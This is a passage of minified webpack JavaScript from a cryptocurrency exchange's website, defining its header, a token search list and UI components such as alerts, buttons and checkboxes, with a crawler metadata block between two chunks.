"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5280],{26609:function(e,s,n){n.d(s,{h:function(){return C}});var t=n(97458),l=n(90308),i=n(97515),r=n(90261),a=n(30639),o=n(71160),u=n(89747),c=n(59341),d=n(26423),h=n(72780);n(98059);var b=n(22721),m=n(36492),p=n(20816),_=n(71760),v=n(96537),f=n(39880),x=n(85517),j=n(69186),w=n(11415),k=n(32102),S=n(93693),g=n(73248),E=n(82952),y=n(13104),I=n(88082);let A=p(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094)]).then(n.bind(n,46056)).then(e=>e.GlobalAnnouncement),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/GlobalAnnouncement/index.js")]},ssr:!1}),M=p(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401),n.e(6054),n.e(4685),n.e(6730),n.e(6635),n.e(5225),n.e(3951),n.e(865),n.e(9523),n.e(7842),n.e(5503),n.e(9180),n.e(7582),n.e(6898),n.e(6828),n.e(3258),n.e(8300)]).then(n.bind(n,72463)).then(e=>e.KycTipBar),{loadableGenerated:{webpack:()=>[require.resolveWeak("@gateio/core-lib")]},ssr:!1}),B=p(()=>Promise.resolve().then(n.bind(n,61122)).then(e=>e.Operation),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/Operation/index.js")]},ssr:!1}),C=(0,b.observer)(e=>{let{store:s,commonData:n=g.YS,menuData:b=[],webMainNav:p,webOperation:C,sideMainNav:U,sideOperation:P,isTradePage:T,isTradeFuturePage:W,hiddenThemeMode:N,isDynamicDataRequest:D=!1,isBigDataPage:G,langFields:R,customBase:K="",headerStructureMenuJson:$=[],disabledStructureMenu:H=!1,isSSG:L=!1}=e,{t:q}=(0,m.$G)("header"),Z=(null==n?void 0:n.sub_website_id)||l.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;D&&(Z=s.sub_website_id);let z=(0,I.ge)(Z,H),F=Z===l.SUB_WEBSITE.SUB_WEBSITE_ID_UK,O=Z===l.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,{userInfoData:V}=(0,i.Eu)(),{isLogin:Y}=V,{locale:J="en"}=(0,_.useRouter)(),{transLocale:Q,isAr:X}=(0,r.b)(),{isDark:ee}=s,{showChatRoom:es}=(0,a.s)(J,V.nickname||"",V.is_sub_account||!1),{effectiveHeaderStructureMenuJson:en}=(0,k.M)({commonData:n,subWebsiteId:Z,store:e.store,isDynamicDataRequest:D,headerStructureMenuJson:$,enableFallbackRequest:z,isSSG:L}),{controlShow:et}=(0,o.H)({sub_website_id:Z,isUKLimit:n.isUKLimit,isLogin:Y}),{shouldShowKycTipBarComp:el,deviceType:ei}=(0,v.P)(Z);return(0,t.jsxs)(E.f6,{isDark:ee,theme:{other:{lang:Q||"en"}},emotionCache:X?u.Q:void 0,children:[(0,t.jsx)(j.I7,{value:{store:s,t:q,commonData:n,menuData:b,sideMainNav:U,sideOperation:P,isTradePage:T,isTradeFuturePage:W,hiddenThemeMode:N,onShowChatRoom:es,isDynamicDataRequest:D,isBigDataPage:G,langFields:R,useNewMenuSystem:z,headerStructureMenuJson:en},children:(0,t.jsxs)(w.T3,{children:[(0,t.jsx)(y.Y,{}),(0,t.jsxs)(S._u,{className:"next-core-header-footer-wrap",children:[(0,t.jsx)(c._,{sub_website_id:Z,isUKLimit:n.isUKLimit,isLogin:Y}),(0,t.jsxs)(S.I7,{className:"next-core-header-footer",hiddenDownloadHeader:!et,children:[null!=p?p:(0,t.jsx)(x.$,{}),null!=C?C:(0,t.jsx)(B,{})]}),el&&(0,t.jsx)(M,{deviceType:ei?Number(ei):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:Z}),(0,t.jsxs)(t.Fragment,{children:[F&&(0,t.jsx)(d.D4,{subWebsiteId:Z,showCloseButton:!1}),(0,t.jsx)(d.hU,{priority:2,subWebsiteId:Z}),O&&(0,t.jsx)(h.W,{})]})]}),(0,t.jsx)(A,{})]})}),Y&&0===Z&&(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(f,{src:"".concat(K,"/js/usercenter/switchAccount.js?v=20250813"),strategy:"lazyOnload",defer:!0})})]})})},32401:function(e,s,n){n.r(s),n.d(s,{default:function(){return S}});var t=n(97458),l=n(37667),i=n(16938),r=n(90261),a=n(3089),o=n(42121),u=n(71641),c=n(41424),d=n(70905),h=n(51982),b=n(25987),m=n(71914),p=n(55e3),_=n(93693),v=n(4120),f=n(65279),x=n(97379),j=n(16633);let w="home_top_navigation_result_click",k=e=>{if(!(null==e?void 0:e.sub))return e;if(e.sub.some(e=>"PRIME"===e.market||"PUMP"===e.market)){let s=[];return e.sub.forEach(e=>{if("PRIME"===e.market){var n;null==(n=e.sub)||n.forEach(e=>{s.push({market:e.market,title:e.title,sub:e.sub,options:e.options})})}}),{...e,sub:s}}if(e.sub.some(e=>e.sub&&e.sub.some(e=>e.sub&&e.sub.length>0))){let s=[];return e.sub.forEach(e=>{var n,t;(null==(n=e.sub)?void 0:n.some(e=>e.sub&&e.sub.length>0))?null==(t=e.sub)||t.forEach(e=>{e.sub&&e.sub.length>0?e.sub.forEach(e=>{s.push({market:e.market,title:e.title,options:e.options})}):s.push(e)}):s.push(e)}),{...e,sub:s}}return e},S=(0,l.memo)(e=>{var s;let{isLoading:n=!1,tabMenus:S,listData:g,...E}=e,{isTradePage:y}=(0,b.Ew)(),{isAr:I}=(0,r.b)(),[A,M]=(0,a.np)(void 0),[B,C]=(0,l.useState)(""),U=(0,i.Z)(B,{wait:1e3}),P=(0,d.oj)(),T=(0,l.useMemo)(()=>k(S),[S]),W=(0,l.useMemo)(()=>T.sub,[T]),[N,D]=(0,l.useState)((null==W?void 0:W[0])||null),[G,R]=(0,l.useState)((null==N?void 0:null==(s=N.sub)?void 0:s[0])||null),[K,$]=(0,l.useState)(!1),[H,L]=(0,l.useState)([]),{data:q}=(0,x.sG)({keywords:U.trim()});(0,v.P)(()=>{if(W&&W.length>0){let e=W[0];D(e),(null==e?void 0:e.sub)&&e.sub.length>0&&R(e.sub[0])}},[W]);let Z=(0,l.useMemo)(()=>(null==N?void 0:N.sub)||[],[N]),z=(0,l.useMemo)(()=>{if(!(null==G?void 0:G.market))return[];if(U.trim())return q||[];let e=H.length<=0?g:H;return Array.isArray(e)?e:[]},[g,null==G?void 0:G.market,H,U,q]);(0,v.P)(()=>{var e;let s=(null==N?void 0:null==(e=N.options)?void 0:e.web3_chain)||"";if(!A||!M||U.trim())return;let n=!1;return(async()=>{try{$(!0);let e=await (0,f.L6)({lang:A,siteParams:M,disableCachePattern:!0,chain:s});if(n)return;L(e||[])}catch(e){n||L([])}finally{n||$(!1)}})(),()=>{n=!0}},[N,A,M,U]);let F=(0,l.useMemo)(()=>z,[z]),O=(0,l.useCallback)(async(e,s,n,t)=>{(0,p.c)(w,{button_name:"Alpha",currency_name:e});try{let e;let r=await (0,f.I9)(t);if(!Array.isArray(r)&&r&&"path_symbol_pairs"in r){var l,i;e=null==(i=r.path_symbol_pairs)?void 0:null==(l=i[0])?void 0:l.path}e?window.open("".concat(P,"/alpha/").concat(e),"_self"):window.open("".concat(P,"/alpha/").concat(s,"-").concat(n),"_self")}catch(e){console.warn("获取 Alpha 路径失败，使用默认路径:",e),window.open("".concat(P,"/alpha/").concat(s,"-").concat(n),"_self")}},[P]),V=n||K?Array.from({length:8}):F,Y=(0,l.useCallback)(e=>{let{index:s,key:l,style:i}=e,r={...i,height:49};if(n||K)return(0,t.jsxs)(u.O,{style:r,children:[(0,t.jsx)("div",{}),(0,t.jsx)("div",{})]},l);if(!V[s])return null;let{address:a,show_pair:d,icon:h,chain_icon:b,chain:m,pair:p}=V[s];return(0,t.jsx)(_.Pl,{style:r,onClick:()=>O(d,m,a,p),children:(0,t.jsxs)(_.ah,{$isAr:I,children:[(0,t.jsxs)(_.Fo,{$isAr:I,children:[(0,t.jsxs)("div",{className:j.Z.coinImageBox,children:[(0,t.jsx)(o.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:h}),(0,t.jsx)("div",{className:j.Z.smallCoinImg,children:(0,t.jsx)(o.s,{width:14,height:14,unoptimized:!0,coin:b})})]}),(0,t.jsxs)(_.$D,{$isAr:I,children:[(0,t.jsx)("div",{className:j.Z.title,children:(0,t.jsx)("span",{children:d.includes("_")?d.split("_")[0]:d})}),(0,t.jsx)("span",{children:a.length>8?"".concat(a.slice(0,4),"...").concat(a.slice(a.length-4)):a})]})]}),(0,t.jsx)(_.DG,{$isAr:I,children:(0,t.jsx)(c.default,{code:y?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},l)},[n,K,V,I,y,O]),J=(0,l.useCallback)(e=>{(0,p.c)(w,{tab_name:e}),R(Z.find(s=>s.market===e)||Z[0]),C("")},[Z]),Q=(0,l.useCallback)(e=>{var s,n,t,l;(0,p.c)(w,{tab_name:e}),D(W.find(s=>s.market===e)||W[0]),R((null==(n=W.find(s=>s.market===e))?void 0:null==(s=n.sub)?void 0:s[0])||(null==(l=W[0])?void 0:null==(t=l.sub)?void 0:t[0])||null),C("")},[W]);return(0,t.jsx)(m.Z,{tabMenus:Z,onSideMenuChange:Q,tabSideMenu:W,currTab:(null==G?void 0:G.market)||"",currentSideMenu:(null==N?void 0:N.market)||"",dataSource:V,searchInputVal:B,handleSearchInputVal:C,onTabChange:J,rowRenderer:Y,needShowViewMoreNode:!1,viewMoreNodeHref:e=>h.XA[e],...E})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6688-aeee3a9a5e6a3477.js
body_size: 16059
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6688],{90862:function(e,t,n){n.d(t,{_T:function(){return l},ev:function(){return i},pi:function(){return o}});var o=function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var l in t=arguments[n])Object.prototype.hasOwnProperty.call(t,l)&&(e[l]=t[l]);return e}).apply(this,arguments)};function l(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var l=0;for(o=Object.getOwnPropertySymbols(e);l<o.length;l++)0>t.indexOf(o[l])&&Object.prototype.propertyIsEnumerable.call(e,o[l])&&(n[o[l]]=e[o[l]])}return n}function i(e,t,n){if(n||2==arguments.length)for(var o,l=0,i=t.length;l<i;l++)!o&&l in t||(o||(o=Array.prototype.slice.call(t,0,l)),o[l]=t[l]);return e.concat(o||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError},67794:function(e,t,n){n.d(t,{b:function(){return C}});var o=n(37667),l=n.n(o),i=n(36923),r=n(62922),a={base:"gui_667bf4c2",info:"gui_667f529f",success:"gui_d771c072",warning:"gui_89c2300b",error:"gui_6934a237","alert-info":"gui_19d36bb0","alert-warning":"gui_3153315a","alert-error":"gui_2063ab46",root:"gui_66836ed3 gui_667bf4c2",wrapper:"gui_a5d60502",body:"gui_667c2793",message:"gui_7fa78076",truncated:"gui_e975806d",icon:"gui_667f2a6a",close:"gui_6915ae27",title:"gui_6a03f287",label:"gui_698f4f23",expandIcon:"gui_ca4ca764"},c=n(90294);let s={ALERT_C:"--gui-alert-c",ALERT_FZ:"--gui-alert-fz",ALERT_FW:"--gui-alert-fw",ALERT_LINE_CLAMP:"--gui-alert-line-clamp"};var d=n(45443),u=n(32523),p=n(94374),f=n(58221),m=n(19352);let g=(0,n(41456).Z)((e,t)=>{let{c:n,fw:o,fz:l,lineClamp:i,...r}=t;return{root:{...n?{[s.ALERT_C]:"".concat(n)}:{},...o?{[s.ALERT_FW]:"".concat(o)}:{},...l?{[s.ALERT_FZ]:(0,u.vl)("fz",l)}:{},[s.ALERT_LINE_CLAMP]:"".concat(i),...(0,u.IV)(r)}}}),C=(0,u.d5)((e,t)=>{let{dir:n}=(0,i.g)(),{type:s="info",expandable:C=!1,bg:E,title:w,classNames:b={},className:y="",onClose:_,withCloseButton:x,styles:L,rightSection:N,icon:O,defaultOpened:k=!1,onOpenChange:B,lineClamp:D=1,...P}=e,S=(0,u.mN)(P),[I,H]=(0,o.useState)(k),R=(0,p.y)({props:{...e,lineClamp:D},name:"Alert",classes:a,style:S.style,styles:L,className:y,classNames:b,varsResolver:g}),[M,T]=(0,o.useState)(k),z=(0,o.useCallback)(e=>{"collapsed"===e&&setTimeout(()=>T(!1),250)},[]),A=(0,o.useCallback)(e=>{"expanded"===e&&T(!0)},[]);return l().createElement(f.x,{"data-with-close":!!_||void 0,ref:t,dir:n,"data-has-title":!!w||void 0,"data-has-content":!!e.children||void 0,...R("root"),...S,className:(0,c.W)(a[s],R("root").className,d.X2)},l().createElement("div",{...R("wrapper")},l().createElement("div",{...R("icon")},O||v(s)),l().createElement("div",{...R("body")},w&&l().createElement("div",{...R("title")},w),e.children&&l().createElement(m.E.div,{variants:{expanded:{height:"auto",transition:{height:{duration:.25,ease:"easeInOut"}}},collapsed:{height:"calc(var(--gui-alert-fz) * 1.5 * ".concat(D,")"),transition:{height:{duration:.25,ease:"easeInOut"}}}},initial:k?"expanded":"collapsed",animate:C?I?"expanded":"collapsed":"expanded",...R("message"),onAnimationComplete:z,onAnimationStart:A,className:(0,c.W)(R("message").className,{[a.truncated]:!I&&!M})},e.children)),N,C&&l().createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",...R("expandIcon"),onClick:()=>{let e=!I;H(e),B&&B(e)},verticalRotate:I||void 0,transition:!0},l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00004 9.00655L3.959 4.77211C3.82481 4.6315 3.60327 4.6315 3.46908 4.77211L2.76353 5.51143C2.63443 5.6467 2.63443 5.86216 2.76353 5.99743L7.75508 11.2279C7.88927 11.3685 8.11081 11.3685 8.245 11.2279L13.2366 5.99743C13.3656 5.86217 13.3656 5.6467 13.2366 5.51144L12.531 4.77212C12.3968 4.63151 12.1753 4.63151 12.0411 4.77212L8.00004 9.00655Z",fill:"currentColor"}))),!!_&&l().createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",onClick:_,...R("close"),icon:l().createElement(h,null)})))}),v=e=>{switch(e){case"info":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"error":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return l().createElement(r.J,null,l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00065 14.6667C11.6825 14.6667 14.6673 11.6819 14.6673 8C14.6673 4.3181 11.6825 1.33333 8.00065 1.33333C4.31875 1.33333 1.33398 4.3181 1.33398 8C1.33398 11.6819 4.31875 14.6667 8.00065 14.6667ZM8.93685 6.46067H9.00741C8.882 7.07335 8.70696 7.66493 8.53251 8.25452C8.2662 9.15458 8.00127 10.05 7.91641 11.0087C7.93671 11.029 7.94533 11.0376 7.9557 11.0413C7.96336 11.044 7.97198 11.044 7.98696 11.044C8.29779 11.1684 8.52321 10.8296 8.71353 10.5436C8.84642 10.3439 8.96219 10.1699 9.07796 10.1973C9.39547 10.268 8.86696 10.832 8.79639 10.9027C8.51483 11.2553 7.98696 11.89 7.35327 11.89C6.89531 11.89 6.43731 11.6093 6.50788 10.8673C6.55401 10.3824 6.75054 9.7633 6.94008 9.16625C7.04055 8.84978 7.13905 8.5395 7.21215 8.25867C7.22799 8.1985 7.24439 8.13919 7.26047 8.08106C7.42341 7.49192 7.55264 7.02467 6.71956 7.02467V6.848C7.03639 6.72468 7.43242 6.68951 7.82836 6.65435C8.22437 6.61918 8.6203 6.58401 8.93685 6.46067ZM8.29537 4.26411C8.42279 4.17884 8.57259 4.13333 8.72583 4.13333C8.93079 4.13507 9.12686 4.21739 9.27179 4.36254C9.41672 4.50769 9.49891 4.70406 9.50065 4.90933C9.50065 5.06281 9.45521 5.21284 9.37007 5.34045C9.28493 5.46807 9.16392 5.56753 9.02234 5.62626C8.88076 5.685 8.72497 5.70036 8.57467 5.67042C8.42437 5.64048 8.28631 5.56657 8.17795 5.45805C8.06959 5.34952 7.9958 5.21125 7.9659 5.06072C7.93601 4.91019 7.95135 4.75416 8.00999 4.61237C8.06864 4.47057 8.16795 4.34938 8.29537 4.26411Z",fill:"currentColor"})))}},h=()=>l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98442 2.7675C3.85001 2.63308 3.63209 2.63308 3.49768 2.7675L2.76756 3.49761C2.63315 3.63203 2.63315 3.84995 2.76756 3.98436L6.78322 8.00002L2.76756 12.0157C2.63315 12.1501 2.63315 12.368 2.76756 12.5024L3.49768 13.2326C3.63209 13.367 3.85001 13.367 3.98442 13.2326L8.00009 9.21689L12.0157 13.2325C12.1502 13.367 12.3681 13.367 12.5025 13.2325L13.2326 12.5024C13.367 12.368 13.367 12.1501 13.2326 12.0157L9.21695 8.00002L13.2326 3.98437C13.367 3.84996 13.367 3.63204 13.2326 3.49762L12.5025 2.7675C12.3681 2.63309 12.1502 2.63309 12.0157 2.7675L8.00009 6.78316L3.98442 2.7675Z",fill:"currentColor"}))},33398:function(e,t,n){n.d(t,{z:function(){return C}});var o=n(37667),l=n.n(o),i=n(32523),r=n(36923),a=n(45443),c=n(62922),s={base:"gui_77c2586c",xl:"gui_f8220b4f",lg:"gui_f82209d6",md:"gui_f82209f2",sm:"gui_f8220ab5",xs:"gui_f8220b56",primary:"gui_82419287",secondary:"gui_3539e8b9",white:"gui_81b3adee",red:"gui_c1f4796",green:"gui_80d6b0c8",text:"gui_77ca96c8",root:"gui_77c9d27d gui_77c2586c",inner:"gui_80f1301b",loading:"gui_a91565c1",label:"gui_811560b9",iconElement:"gui_3531ea48",section:"gui_a74036a"},d=n(90294);let u={BUTTON_BG:"--gui-button-bg",BUTTON_C:"--gui-button-c"};var p=n(49572),f=n(94374),m=n(95477);let g=(0,n(41456).Z)((e,t)=>{let{c:n,bg:o,textDecorationStyle:l,textDecorationColor:r,...a}=t;return{root:{...n?{[u.BUTTON_C]:"".concat(n)}:{},...o?{[u.BUTTON_BG]:"".concat(o)}:{},...(0,i.IV)(a),...l?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:l}:{},...l?{textDecorationColor:r||"currentColor"}:{}}}}),C=(0,i.bq)((e,t)=>{let{dir:n}=(0,r.g)(),o={dir:n},{type:u="primary",size:C="md",styles:v,rtlIcon:h,bg:E,htmlType:w,isAdapt:b,loading:y=!1,className:_="",classNames:x={},label:L,leftIcon:N,rightIcon:O,textDecorationStyle:k,textDecorationColor:B,...D}=e,P=(0,i.mN)(D),S=(0,f.y)({props:e,name:"Button",classes:s,style:P.style,styles:v,className:_,classNames:x,varsResolver:g});return P.leftSection=P.leftSection||N,P.rightSection=P.rightSection||O,P.leftSection=P.leftSection&&l().Children.map("rtl"===o.dir&&h||P.leftSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{...S("iconElement"),className:(0,d.W)(e.props.className,S("iconElement").className)}):e),P.rightSection=P.rightSection&&l().Children.map("rtl"===o.dir&&h||P.rightSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{...S("iconElement"),className:(0,d.W)(e.props.className,S("iconElement").className)}):e),l().createElement(m.z,{unstyled:!0,type:w,fullWidth:b,dir:o.dir,styles:v,...P,"data-block":e.fullWidth||b||void 0,"data-only-icon":!(e.children||e.label)||void 0,"data-loading":y,style:{...P.style||{},...S("root").style},className:(0,d.W)(_,a.X2),classNames:(0,a.Ez)(s,x,{root:(0,d.W)(s[C],s["tertiary"===u?"white":u])}),ref:t},e.children||e.label,y?l().createElement("div",{...S("loading")},l().createElement(p.l,{size:"var(--gui-button-single-icon-size)",bg:"var(--gui-button-loading-bg)",c:"var(--gui-button-loading-c)"})):null)})},56078:function(e,t,n){n.d(t,{X:function(){return m}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(32523),s={base:"gui_bf261e7b",root:"gui_bf2d988c gui_bf261e7b",body:"gui_bf26514c",inner:"gui_26062bec",input:"gui_26063560",icon:"gui_bf295423",labelWrapper:"gui_246a70a9",label:"gui_262a5c8a"},d=n(53384),u=n(30594),p=n(94374);let f=(0,n(41456).Z)((e,t)=>{let{fz:n,fw:o,size:l,radius:i,textSize:r,gap:s,textDecorationStyle:u,textDecorationColor:p,...f}=t,m=r||n;return{root:{...s?{[d.k.CHECKBOX_LABEL_MX]:(0,c.vl)("h",s)}:{},...i?{[d.k.CHECKBOX_R]:(0,c.vl)("radius",i)}:{},...o?{[d.k.CHECKBOX_LABEL_FW]:(0,c.vl)("fw",o)}:{},...m?{[d.k.CHECKBOX_LABEL_FZ]:(0,c.vl)("fz",m)}:{},...l?{[d.k.CHECKBOX_SIZE]:(0,c.vl)("h",l)}:{},...(0,a.hj)(l)&&(0,a.hj)(r)?{"--gui-checkbox-icon-transform":"translateY(".concat((1.3*r-l)/2,"px)")}:{},...(0,c.IV)(f),...u?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:u}:{},...u?{textDecorationColor:p||"currentColor"}:{}}}}),m=(0,c.d5)((e,t)=>{let{dir:n}=(0,i.g)(),{bg:o,className:d="",classNames:m={},size:g,textSize:C,styles:v,fw:h,textDecorationStyle:E,textDecorationColor:w,...b}=e,y=(0,c.mN)(b),_=!!y.label,x=(0,p.y)({props:e,name:"Checkbox",classes:s,style:y.style,styles:v,className:d,classNames:m,varsResolver:f});return l().createElement(u.X,{wrapperProps:{style:x("root").style,"data-has-label":_||void 0},ref:t,dir:n,styles:v,icon:e=>y.indeterminate?l().createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M2 0C0.895431 0 0 0.895431 0 2V14C0 15.1046 0.895431 16 2 16H14C15.1046 16 16 15.1046 16 14V2C16 0.895431 15.1046 0 14 0H2ZM4.00001 7.11112H12C12.2455 7.11112 12.4445 7.31011 12.4445 7.55557V8.44446C12.4445 8.68992 12.2455 8.8889 12 8.8889H4.00001C3.75455 8.8889 3.55556 8.68992 3.55556 8.44446V7.55557C3.55556 7.31011 3.75455 7.11112 4.00001 7.11112Z",fill:"currentColor"})):l().createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),l().createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--color-text-inverse-primary)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})),classNames:(0,a.Ez)(s,m),className:(0,r.W)(d,a.X2),...y})});m.Group=u.X.Group},53384:function(e,t,n){n.d(t,{k:function(){return o}});let o={CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_BORDER_C:"--gui-checkbox-border-c",CHECKBOX_HOVER_BORDER_C:"--gui-checkbox-hover-border-c",CHECKBOX_DISABLED_BORDER_C:"--gui-checkbox-disabled-border-c",CHECKBOX_CHECKED_BORDER_C:"--gui-checkbox-checked-border-c",CHECKBOX_CHECKED_HOVER_BORDER_C:"--gui-checkbox-checked-hover-border-c",CHECKBOX_CHECKED_DISABLED_BORDER_C:"--gui-checkbox-checked-disabled-border-c",CHECKBOX_CHECKED_C:"--gui-checkbox-checked-c",CHECKBOX_CHECKED_HOVER_C:"--gui-checkbox-checked-hover-c",CHECKBOX_CHECKED_DISABLED_C:"--gui-checkbox-checked-disabled-c",CHECKBOX_LABEL_C:"--gui-checkbox-label-c",CHECKB